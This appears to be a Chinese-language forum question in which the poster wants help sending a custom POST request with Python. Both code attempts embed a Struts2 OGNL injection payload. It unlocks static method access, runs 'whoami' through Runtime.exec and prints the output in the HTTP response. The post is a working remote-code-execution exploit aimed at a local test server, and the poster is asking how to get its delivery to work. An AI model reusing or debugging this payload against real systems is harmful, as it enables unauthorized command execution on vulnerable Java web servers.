
使用python脚本自定义一个post请求然后发送,并得到响应内容。
POST请求如下图,响应内容为右侧内容。
Content-Type: application/x-www-form-urlencoded 是必须存在的.
测试过两种方法,一种是
#coding:utf-8
import requests
import urllib
import urllib2
import os
url = 'http://192.168.1.22:8080/example/HelloWorld.action'
d = "('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'whoami\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))"
headerss = { 'Content-Type' : 'application/x-www-form-urlencoded'}
r = requests.post(url,d,headerss)
print r.text
print r.headers

第二种是将POST的数据放到report.txt文件中,尝试过把图1整个POST内容放入,失败,尝试如下代码只放定义的主体内容,失败。
#coding:utf-8
import requests
import urllib
import urllib2
import os
# url = 'http://192.168.1.22:8080/example/HelloWorld.action'
# d = "('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'whoami\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))"
# headerss = { 'Content-Type' : 'application/x-www-form-urlencoded'}
# r = requests.post(url,d,headerss)
# print r.text
# print r.headers
url = 'http://192.168.1.22:8080/example/HelloWorld.action'
jy = open('report.txt')
a = jy.read()
files = {'file': a}
print files['file']
r = requests.post(url, a)
print r.text
head = r.headers
print head